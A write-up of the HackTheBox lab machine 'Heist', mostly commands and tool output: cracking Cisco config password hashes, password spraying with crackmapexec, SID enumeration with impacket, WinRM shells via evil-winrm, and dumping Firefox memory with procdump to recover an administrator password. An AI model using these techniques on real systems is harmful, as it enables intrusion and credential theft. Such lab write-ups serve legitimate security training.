HTB: Heist
Summary
Heist was a fun machine that first had you find a cisco configuration file and decrypt the hashed passwords and then get credentials for a user. However this user isn’t a member of remote management so you can’t use evil-winrm to get a reverse shell. You needed to know to perform SID bruteforcing using the tool from impacket to get extra users on the machine. With these new users you need perform a password spray against the users with the decrypted passwords from the cisco config file and get access to a user on the box chase. The priv esc involved seeing that firefox was installed and that there were a few firefox running processes which you can then dump the memory processes for the process and use strings with grep and see that there is a plaintext password for the administrator contained in the memory dump. From there you can then use evil-winrm to get a shell as administrator.
Recon
$cat nmap-scan
# Nmap 7.91 scan initiated Sun Nov 22 11:23:29 2020 as: nmap -A -oN nmap-scan 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.075s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
| http-title: Support Login Page
|_Requested resource was login.php
135/tcp open msrpc Microsoft Windows RPC
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-11-22T11:24:13
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Nov 22 11:24:38 2020 -- 1 IP address (1 host up) scanned in 69.15 seconds
And then an all port scan
$cat nmap/all-ports
# Nmap 7.91 scan initiated Sat Jul 17 15:57:18 2021 as: nmap -p- --min-rate 1000 -oN all-ports 10.10.10.149
Nmap scan report for 10.10.10.149
Host is up (0.019s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
445/tcp open microsoft-ds
5985/tcp open wsman
49669/tcp open unknown
Enumeration of Services
HTTP 80
Looking at the webpage gives a web portal login, I have the option to sign in as a guest and doing so brings me to a page where a person named Hazard and a support admin are talking to each other and Hazard has an cisco router configuration file as an attachment

Looking at this configuration shows there are some hashed passwords inside
--snipped--
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
--snipped--
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
--snipped--
Looking online to see if there was a way to crack these hashes gave an online password cracker https://www.ifm.net.nz/cookbooks/passwordcracker.html putting the second hash in gave the password of “$uperP@ssword” for the rou3r user cracking the third hash gave the password of “Q4)sJu\Y8qz*A3?d”
For the first hash I can use john to brueforce the hash using the rockyou wordlist which gave the password of stealth1agent
$john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 256/256 AVX2 8x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
stealth1agent (?)
1g 0:00:00:44 DONE (2021-07-26 15:38) 0.02243g/s 78634p/s 78634c/s 78634C/s stealthy001..ste88dup
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I then used crackmapexec to try the passwords against the users hazard, admin and administrator and got smb access but not winrm access
$crackmapexec smb $ip -u users.txt -p passwords.txt
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\hazard:stealth1agent
$crackmapexec winrm $ip -u users.txt -p passwords.txt
WINRM 10.10.10.149 5985 NONE [*] None (name:10.10.10.149) (domain:None)
WINRM 10.10.10.149 5985 NONE [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 NONE [-] None\hazard:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\hazard:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\admin:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\admin:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\admin:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\administrator:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\administrator:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\administrator:Q4)sJu\Y8qz*A3?d
I then used these creds to access smb, however I only had read access to IPC$
$smbmap -H $ip -u hazard -p stealth1agent
[+] IP: 10.10.10.149:445 Name: heist.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Shell as Chase
This is probably the hardest part of the machine because you needed to know to bruteforcce SIDs using impackets tool lookupsids.py
$python3 /usr/share/doc/python3-impacket/examples/lookupsid.py hazard:stealth1agent@$ip
Impacket v0.9.23.dev1+20210315.121412.a16198c3 - Copyright 2020 SecureAuth Corporation
[*] Brute forcing SIDs at 10.10.10.149
[*] StringBinding ncacn_np:10.10.10.149[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
This then gave some new users which can be added to users.txt and further password spraying can be performed
$crackmapexec winrm $ip -u users.txt -p passwords.txt --continue-on-success
WINRM 10.10.10.149 5985 NONE [*] None (name:10.10.10.149) (domain:None)
WINRM 10.10.10.149 5985 NONE [*] http://10.10.10.149:5985/wsman
WINRM 10.10.10.149 5985 NONE [-] None\hazard:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\hazard:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\hazard:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\admin:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\admin:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\admin:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\administrator:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\administrator:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\administrator:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\chase:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\chase:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [+] None\chase:Q4)sJu\Y8qz*A3?d (Pwn3d!)
WINRM 10.10.10.149 5985 NONE [-] None\jason:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\jason:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\jason:Q4)sJu\Y8qz*A3?d
WINRM 10.10.10.149 5985 NONE [-] None\support:stealth1agent
WINRM 10.10.10.149 5985 NONE [-] None\support:$uperP@ssword
WINRM 10.10.10.149 5985 NONE [-] None\support:Q4)sJu\Y8qz*A3?d
This then gave access via winrm as chase.
$evil-winrm -u chase -p "Q4)sJu\Y8qz*A3?d" -i $ip
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase\Documents> whoami
supportdesk\chase
Chase => Administrator
Enumerating the files in the system shows that Mozilla Firefox is installed
dir
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 4/21/2019 9:39 AM Common Files
d----- 4/21/2019 11:00 AM internet explorer
d----- 2/18/2021 4:21 PM Mozilla Firefox
d----- 4/22/2019 6:47 AM PHP
d----- 4/22/2019 6:46 AM Reference Assemblies
d----- 4/22/2019 6:46 AM runphp
d----- 2/18/2021 4:05 PM VMware
d-r--- 4/21/2019 11:00 AM Windows Defender
d----- 4/21/2019 11:00 AM Windows Defender Advanced Threat Protection
d----- 9/15/2018 12:49 PM Windows Mail
d----- 4/21/2019 11:00 AM Windows Media Player
d----- 9/15/2018 12:49 PM Windows Multimedia Platform
d----- 9/15/2018 12:58 PM windows nt
d----- 4/21/2019 11:00 AM Windows Photo Viewer
d----- 9/15/2018 12:49 PM Windows Portable Devices
d----- 9/15/2018 12:49 PM Windows Security
d----- 9/15/2018 12:49 PM WindowsPowerShell
Looking at running processes shows that firefox is running
C:\Users\Chase\Documents> get-process firefox
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
386 28 21872 58832 1.22 5932 1 firefox
355 25 16300 38956 0.42 6464 1 firefox
1048 63 109732 185768 6.86 6684 1 firefox
347 19 9800 31232 0.39 6796 1 firefox
405 34 27312 85968 1.91 6900 1 firefox
I then transferred procdump64.exe over to the remote machine. Procdump is a tool from windows sysinternals which allows you to create memory dumps from running processes. The reason we run it here is so that we can see what information is contained in the firefox running process https://book.hacktricks.xyz/windows/windows-local-privilege-escalation#memory-password-mining I then ran procdump64.exe choosing one of the firefox processes
C:\Users\Chase\Documents> .\procdump64.exe -accepteula -ma 5932
ProcDump v10.1 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[22:36:09] Dump 1 initiated: C:\Users\Chase\Documents\firefox.exe_210729_223609.dmp
[22:36:10] Dump 1 writing: Estimated dump file size is 309 MB.
[22:36:12] Dump 1 complete: 309 MB written in 2.3 seconds
[22:36:12] Dump count reached.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Chase\Documents> dir
Directory: C:\Users\Chase\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/29/2021 10:36 PM 315632069 firefox.exe_210729_223609.dmp
-a---- 7/29/2021 10:35 PM 401288 procdump64.exe
With this memory dump of the firefox process I then transferred this to my kali machine. However it took 10 minutes just to download 8% of the file so I decided to run strings agianst the file anyway and pipe it to grep for passwords and found a password “4dD!5}x/re8]FBuZ”
--snipped--
MOZ_CRASHREPORTER_RESTART_ARG_1=localhost/login.php?login_username=admin@support.htb&login_password=4dD!5}x/re8]FBuZ&login=
--snipped--
I then tried this password as administrator and got into the machine
$evil-winrm -i $ip -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\Administrator\Documents> whoami
supportdesk\administrator
That was heist from hackthebox.
